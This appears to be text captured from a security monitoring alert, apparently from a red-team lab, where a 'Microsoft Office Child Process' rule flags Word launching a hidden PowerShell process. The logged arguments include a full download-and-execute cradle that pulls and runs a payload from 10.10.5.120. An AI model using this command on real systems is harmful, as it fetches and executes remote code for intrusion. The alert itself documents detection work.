 Microsoft Office Child Process
Overview Threat Intel 0 Table JSON
Reason
process event with process powershell.exe, parent process WINWORD.EXE, by bfarmer on wkstn-1.de
Process.
View Rule detail page
Document Summary
Status Open
Timestamp Jan 20, 2022 @ 18:48:05.351
Rule Microsoft Office Child Process
Severity high
Risk Score 73
host.name wkstn-1.dev.cyberbotic.io
user.name bfarmer
process.name powershell.exe
process.parent.name WINWORD.EXE
process.args
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-nop
-w
hidden
-c
IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/a'))